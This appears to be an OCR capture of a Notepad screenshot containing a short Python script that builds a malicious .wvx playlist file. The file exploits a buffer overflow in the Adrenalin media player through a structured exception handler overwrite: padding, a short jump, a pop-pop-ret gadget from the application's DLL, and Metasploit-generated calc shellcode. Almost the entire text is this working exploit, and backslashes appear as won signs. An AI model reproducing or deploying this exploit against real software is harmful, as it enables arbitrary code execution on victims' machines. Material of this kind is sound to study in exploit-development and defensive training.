 8-14 fuzzingAdrenalin - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
junk="₩x41"*2140
junk+="₩xeb₩x06₩x90₩x90"#short jmp
junk+="₩x7e₩x02₩x13₩x10"#pop pop ret ***App Dll***
#Calc shellcode from msf (-b '₩x00₩x0a₩x0d₩x0b')
junk+=("₩xd9₩xc8₩xb8₩xa0₩x47₩xcf₩x09₩xd9₩x74₩x24₩xf4₩x5f₩x2b₩xc9" +
"₩xb1₩x32₩x31₩x47₩x17₩x83₩xc7₩x04₩x03₩xe7₩x54₩x2d₩xfc₩x1b" +
"₩xb2₩x38₩xff₩xe3₩x43₩x5b₩x89₩x06₩x72₩x49₩xed₩x43₩x27₩x5d" +
"₩x65₩x01₩xc4₩x16₩x2b₩xb1₩x5f₩x5a₩xe4₩xb6₩xe8₩xd1₩xd2₩xf9" +
"₩xe9₩xd7₩xda₩x55₩x29₩x79₩xa7₩xa7₩x7e₩x59₩x96₩x68₩x73₩x98" +
"₩xdf₩x94₩x7c₩xc8₩x88₩xd3₩x2f₩xfd₩xbd₩xa1₩xf3₩xfc₩x11₩xae" +
"₩x4c₩x87₩x14₩x70₩x38₩x3d₩x16₩xa0₩x91₩x4a₩x50₩x58₩x99₩x15" +
"₩x41₩x59₩x4e₩x46₩xbd₩x10₩xfb₩xbd₩x35₩xa3₩x2d₩x8c₩xb6₩x92" +
"₩x11₩x43₩x89₩x1b₩x9c₩x9d₩xcd₩x9b₩x7f₩xe8₩x25₩xd8₩x02₩xeb" +
"₩xfd₩xa3₩xd8₩x7e₩xe0₩x03₩xaa₩xd9₩xc0₩xb2₩x7f₩xbf₩x83₩xb8" +
"₩x34₩xcb₩xcc₩xdc₩xcb₩x18₩x67₩xd8₩x40₩x9f₩xa8₩x69₩x12₩x84" +
"₩x6c₩x32₩xc0₩xa5₩x35₩x9e₩xa7₩xda₩x26₩x46₩x17₩x7f₩x2c₩x64" +
"₩x4c₩xf9₩x6f₩xe2₩x93₩x8b₩x15₩x4b₩x93₩x93₩x15₩xfb₩xfc₩xa2" +
"₩x9e₩x94₩x7b₩x3b₩x75₩xd1₩x7a₩xca₩x44₩xcf₩xeb₩x75₩x3d₩xb2" +
"₩x71₩x86₩xeb₩xf0₩x8f₩x05₩x1e₩x88₩x6b₩x15₩x6b₩x8d₩x30₩x91" +
"₩x87₩xff₩x29₩x74₩xa8₩xac₩x4a₩x5d₩xcb₩x33₩xd9₩x3d₩x0c")
x=open('Exploit.wvx', 'w')
x.write(junk)
x.close()